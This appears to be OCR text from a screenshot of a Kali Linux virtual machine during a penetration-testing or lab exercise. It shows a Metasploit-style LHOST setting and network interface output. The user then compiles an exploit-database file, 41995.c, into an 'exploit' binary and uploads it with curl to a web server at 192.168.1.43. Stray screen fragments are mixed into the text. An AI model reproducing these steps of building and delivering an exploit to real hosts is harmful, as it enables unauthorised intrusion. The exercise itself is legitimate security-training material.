 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 05:58 1
root@kali: ~
File Edit View Search Terminal Help
LHOST 192.168.1.51 yes The listen address (an interface may be specified)
root@kali: ~/Downloads
File Edit View Search Terminal Help
loop txqueuelen 1000 (Local Loopback)
RX packets 17 bytes 955 (955.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 17 bytes 955 (955.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# cd Downloads/
root@kali:~/Downloads# ls
41995.c
root@kali:~/Downloads# gcc -pthread 41995.c.c -o exploit
gcc: error: 41995.c.c: No such file or directory
gcc: fatal error: no input files
compilation terminated.
root@kali:~/Downloads# gcc -pthread 41995.c -o exploit
root@kali:~/Downloads# ls
41995.c exploit
root@kali:~/Downloads# curl --upload-file -v --url http://192.168.1.43/test
Warning: The file name argument '-v' looks like a flag.
curl: Can't open '-v'!
curl: try 'curl --help' or 'curl --manual' for more information
root@kali:~/Downloads# curl --upload-file -v --url http://192.168.1.43/test/
Warning: The file name argument '-v' looks like a flag.
curl: Can't open '-v'!
curl: try 'curl --help' or 'curl --manual' for more information
root@kali:~/Downloads# curl --upload-file exploit -v --url http://192.168.1.43/test/
Right Ctrl
2
64
06:58